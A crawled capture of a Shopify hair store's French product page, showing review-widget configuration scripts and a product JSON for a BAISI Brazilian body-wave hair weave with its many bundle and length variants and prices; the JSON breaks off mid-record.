?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div></body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/hairbs.myshopify.com.js?1768960189
body_size: 56
content:
var giftbee_settings_updated='1744908615';

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/fr/products/brazilian-virgin-human-hair-body.js
body_size: 2945
content:
{"id":10321214803,"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","handle":"brazilian-virgin-human-hair-body","description":"\u003cdiv\u003e\n\n\u003cdiv style=\"font-weight: bold; background: #e4e4e4; padding: 5px 10px;\"\u003e Vidéo du produit \u003c\/div\u003e\n\n\u003cvideo height=\"100%\" width=\"100%\" controls=\"controls\" style=\"width: 100%; display: inline-block;max-height: 600px;background: #000;\"\u003e\n\u003csource type=\"video\/mp4\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/10A_Hair_Weave_Body_Wave.mp4?v=1605147088\"\u003e\u003c\/source\u003e\u003c\/video\u003e\n\n\u003c\/div\u003e\n\n\u003cbr\u003e\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Cheveux 100% vierges d'un seul donneur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Poids\u003c\/td\u003e\n\n\u003ctd\u003e 100g\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Trame de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Machine Double Trame\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être coiffé\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-12-08T14:22:24+08:00","created_at":"2017-04-21T18:59:25+08:00","vendor":"Baisi hair","type":"Cheveux vierges brésiliens 10A","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":6048,"price_min":6048,"price_max":61376,"available":true,"price_varies":true,"compare_at_price":8640,"compare_at_price_min":8640,"compare_at_price_max":87680,"compare_at_price_varies":true,"variants":[{"id":49326818003,"title":"1 offre groupée \/ 10","option1":"1 offre groupée","option2":"10","option3":null,"sku":"A2-0000023","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 10","public_title":"1 offre groupée \/ 10","options":["1 offre groupée","10"],"price":6048,"weight":500,"compare_at_price":8640,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818067,"title":"1 offre groupée \/ 12","option1":"1 offre groupée","option2":"12","option3":null,"sku":"A2-0000024","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 12","public_title":"1 offre groupée \/ 12","options":["1 offre groupée","12"],"price":7392,"weight":500,"compare_at_price":10560,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818131,"title":"1 offre groupée \/ 14","option1":"1 offre groupée","option2":"14","option3":null,"sku":"A2-0000025","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 14","public_title":"1 offre groupée \/ 14","options":["1 offre groupée","14"],"price":8288,"weight":500,"compare_at_price":11840,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818195,"title":"1 offre groupée \/ 16","option1":"1 offre groupée","option2":"16","option3":null,"sku":"A2-0000026","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 16","public_title":"1 offre groupée \/ 16","options":["1 offre groupée","16"],"price":9632,"weight":500,"compare_at_price":13760,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818259,"title":"1 offre groupée \/ 18","option1":"1 offre groupée","option2":"18","option3":null,"sku":"A2-0000027","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 18","public_title":"1 offre groupée \/ 18","options":["1 offre groupée","18"],"price":10976,"weight":500,"compare_at_price":15680,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818323,"title":"1 offre groupée \/ 20","option1":"1 offre groupée","option2":"20","option3":null,"sku":"A2-0000028","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 20","public_title":"1 offre groupée \/ 20","options":["1 offre groupée","20"],"price":11648,"weight":500,"compare_at_price":16640,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818387,"title":"1 offre groupée \/ 22","option1":"1 offre groupée","option2":"22","option3":null,"sku":"A2-0000029","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 22","public_title":"1 offre groupée \/ 22","options":["1 offre groupée","22"],"price":12320,"weight":500,"compare_at_price":17600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818451,"title":"1 offre groupée \/ 24","option1":"1 offre groupée","option2":"24","option3":null,"sku":"A2-0000030","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 24","public_title":"1 offre groupée \/ 24","options":["1 offre groupée","24"],"price":14112,"weight":500,"compare_at_price":20160,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818515,"title":"1 offre groupée \/ 26","option1":"1 offre groupée","option2":"26","option3":null,"sku":"A2-0000031","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 26","public_title":"1 offre groupée \/ 26","options":["1 offre groupée","26"],"price":14784,"weight":500,"compare_at_price":21120,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818643,"title":"1 offre groupée \/ 28","option1":"1 offre groupée","option2":"28","option3":null,"sku":"A2-0000032","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 28","public_title":"1 offre groupée \/ 28","options":["1 offre groupée","28"],"price":15680,"weight":500,"compare_at_price":22400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818707,"title":"1 offre groupée \/ 30","option1":"1 offre groupée","option2":"30","option3":null,"sku":"A2-0000033","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 30","public_title":"1 offre groupée \/ 30","options":["1 offre groupée","30"],"price":16576,"weight":500,"compare_at_price":23680,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326819539,"title":"Offre de 2 lots \/ 10 10","option1":"Offre de 2 lots","option2":"10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 10 10","public_title":"Offre de 2 lots \/ 10 10","options":["Offre de 2 lots","10 10"],"price":10332,"weight":500,"compare_at_price":14760,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326819667,"title":"Offre de 2 lots \/ 12 12","option1":"Offre de 2 lots","option2":"12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 12 12","public_title":"Offre de 2 lots \/ 12 12","options":["Offre de 2 lots","12 12"],"price":13188,"weight":500,"compare_at_price":18840,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326819731,"title":"Offre de 2 lots \/ 14 14","option1":"Offre de 2 lots","option2":"14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 14 14","public_title":"Offre de 2 lots \/ 14 14","options":["Offre de 2 lots","14 14"],"price":15092,"weight":500,"compare_at_price":21560,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326819859,"title":"Offre de 2 lots \/ 16 16","option1":"Offre de 2 lots","option2":"16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 16 16","public_title":"Offre de 2 lots \/ 16 16","options":["Offre de 2 lots","16 16"],"price":17948,"weight":500,"compare_at_price":25640,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326819987,"title":"Offre de 2 lots \/ 18 18","option1":"Offre de 2 lots","option2":"18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 18 18","public_title":"Offre de 2 lots \/ 18 18","options":["Offre de 2 lots","18 18"],"price":20804,"weight":500,"compare_at_price":29720,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820115,"title":"Offre de 2 lots \/ 20 20","option1":"Offre de 2 lots","option2":"20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 20 20","public_title":"Offre de 2 lots \/ 20 20","options":["Offre de 2 lots","20 20"],"price":22232,"weight":500,"compare_at_price":31760,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820243,"title":"Offre de 2 lots \/ 22 22","option1":"Offre de 2 lots","option2":"22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 22 22","public_title":"Offre de 2 lots \/ 22 22","options":["Offre de 2 lots","22 22"],"price":23660,"weight":500,"compare_at_price":33800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820307,"title":"Offre de 2 lots \/ 24 24","option1":"Offre de 2 lots","option2":"24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 24 24","public_title":"Offre de 2 lots \/ 24 24","options":["Offre de 2 lots","24 24"],"price":27468,"weight":500,"compare_at_price":39240,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820435,"title":"Offre de 2 lots \/ 26 26","option1":"Offre de 2 lots","option2":"26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 26 26","public_title":"Offre de 2 lots \/ 26 26","options":["Offre de 2 lots","26 26"],"price":28896,"weight":500,"compare_at_price":41280,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820563,"title":"Offre de 2 lots \/ 28 28","option1":"Offre de 2 lots","option2":"28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 28 28","public_title":"Offre de 2 lots \/ 28 28","options":["Offre de 2 lots","28 28"],"price":30800,"weight":500,"compare_at_price":44000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820691,"title":"Offre de 2 lots \/ 30 30","option1":"Offre de 2 lots","option2":"30 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 30 30","public_title":"Offre de 2 lots \/ 30 30","options":["Offre de 2 lots","30 30"],"price":32704,"weight":500,"compare_at_price":46720,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820883,"title":"Offre de 2 lots \/ 10 12","option1":"Offre de 2 lots","option2":"10 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 10 12","public_title":"Offre de 2 lots \/ 10 12","options":["Offre de 2 lots","10 12"],"price":11760,"weight":500,"compare_at_price":16800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821011,"title":"Offre de 2 lots \/ 12 14","option1":"Offre de 2 lots","option2":"12 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 12 14","public_title":"Offre de 2 lots \/ 12 14","options":["Offre de 2 lots","12 14"],"price":14140,"weight":500,"compare_at_price":20200,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821139,"title":"Offre de 2 lots \/ 14 16","option1":"Offre de 2 lots","option2":"14 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 14 16","public_title":"Offre de 2 lots \/ 14 16","options":["Offre de 2 lots","14 16"],"price":16520,"weight":500,"compare_at_price":23600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821267,"title":"Offre de 2 lots \/ 16 18","option1":"Offre de 2 lots","option2":"16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 16 18","public_title":"Offre de 2 lots \/ 16 18","options":["Offre de 2 lots","16 18"],"price":19376,"weight":500,"compare_at_price":27680,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821395,"title":"Offre de 2 lots \/ 18 20","option1":"Offre de 2 lots","option2":"18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 18 20","public_title":"Offre de 2 lots \/ 18 20","options":["Offre de 2 lots","18 20"],"price":21518,"weight":500,"compare_at_price":30740,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821523,"title":"Offre de 2 lots \/ 20 22","option1":"Offre de 2 lots","option2":"20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 20 22","public_title":"Offre de 2 lots \/ 20 22","options":["Offre de 2 lots","20 22"],"price":22946,"weight":500,"compare_at_price":32780,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821651,"title":"Offre de 2 lots \/ 22 24","option1":"Offre de 2 lots","option2":"22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 22 24","public_title":"Offre de 2 lots \/ 22 24","options":["Offre de 2 lots","22 24"],"price":25564,"weight":500,"compare_at_price":36520,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821843,"title":"Offre de 2 lots \/ 24 26","option1":"Offre de 2 lots","option2":"24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 24 26","public_title":"Offre de 2 lots \/ 24 26","options":["Offre de 2 lots","24 26"],"price":28182,"weight":500,"compare_at_price":40260,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821971,"title":"Offre de 2 lots \/ 26 28","option1":"Offre de 2 lots","option2":"26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 26 28","public_title":"Offre de 2 lots \/ 26 28","options":["Offre de 2 lots","26 28"],"price":29848,"weight":500,"compare_at_price":42640,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822099,"title":"Offre de 2 lots \/ 28 30","option1":"Offre de 2 lots","option2":"28 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 28 30","public_title":"Offre de 2 lots \/ 28 30","options":["Offre de 2 lots","28 30"],"price":31752,"weight":500,"compare_at_price":45360,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822355,"title":"Offre de 3 lots \/ 10 10 10","option1":"Offre de 3 lots","option2":"10 10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 10 10 10","public_title":"Offre de 3 lots \/ 10 10 10","options":["Offre de 3 lots","10 10 10"],"price":14378,"weight":500,"compare_at_price":20540,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822483,"title":"Offre de 3 lots \/ 12 12 12","option1":"Offre de 3 lots","option2":"12 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 12 12 12","public_title":"Offre de 3 lots \/ 12 12 12","options":["Offre de 3 lots","12 12 12"],"price":18662,"weight":500,"compare_at_price":26660,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822547,"title":"Offre de 3 lots \/ 14 14 14","option1":"Offre de 3 lots","option2":"14 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 14 14 14","public_title":"Offre de 3 lots \/ 14 14 14","options":["Offre de 3 lots","14 14 14"],"price":21518,"weight":500,"compare_at_price":30740,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822611,"title":"Offre de 3 lots \/ 16 16 16","option1":"Offre de 3 lots","option2":"16 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 16 16 16","public_title":"Offre de 3 lots \/ 16 16 16","options":["Offre de 3 lots","16 16 16"],"price":25802,"weight":500,"compare_at_price":36860,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822675,"title":"Offre de 3 lots \/ 18 18 18","option1":"Offre de 3 lots","option2":"18 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 18 18 18","public_title":"Offre de 3 lots \/ 18 18 18","options":["Offre de 3 lots","18 18 18"],"price":30086,"weight":500,"compare_at_price":42980,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822739,"title":"Offre de 3 lots \/ 20 20 20","option1":"Offre de 3 lots","option2":"20 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 20 20 20","public_title":"Offre de 3 lots \/ 20 20 20","options":["Offre de 3 lots","20 20 20"],"price":32228,"weight":500,"compare_at_price":46040,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822803,"title":"Offre de 3 lots \/ 22 22 22","option1":"Offre de 3 lots","option2":"22 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 22 22 22","public_title":"Offre de 3 lots \/ 22 22 22","options":["Offre de 3 lots","22 22 22"],"price":34370,"weight":500,"compare_at_price":49100,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822931,"title":"Offre de 3 lots \/ 24 24 24","option1":"Offre de 3 lots","option2":"24 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 24 24 24","public_title":"Offre de 3 lots \/ 24 24 24","options":["Offre de 3 lots","24 24 24"],"price":40082,"weight":500,"compare_at_price":57260,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823059,"title":"Offre de 3 lots \/ 26 26 26","option1":"Offre de 3 lots","option2":"26 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 26 26 26","public_title":"Offre de 3 lots \/ 26 26 26","options":["Offre de 3 lots","26 26 26"],"price":42224,"weight":500,"compare_at_price":60320,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823187,"title":"Offre de 3 lots \/ 